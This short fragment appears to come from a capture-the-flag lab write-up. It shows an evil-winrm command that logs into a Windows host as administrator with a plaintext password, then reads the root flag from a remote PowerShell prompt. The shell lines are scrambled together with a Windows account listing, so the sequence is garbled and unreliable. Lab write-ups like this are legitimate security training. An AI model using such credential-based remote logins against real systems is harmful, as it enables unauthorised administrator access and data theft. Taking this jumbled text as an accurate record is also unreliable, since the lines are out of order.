 root@kali:~# evil-winrm -i 10.10.10.172 -u administrator -p d0m@in4dminyeah!
Full Name
Evil-WinRM shell v2.3 Built-in account for administering the computer/domain
User's comment
Info: Establishing connection to remote endpoint )
Account active Yes
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
129096
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Password expires Never
Password changeable 1/3/2020 3:18:38 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script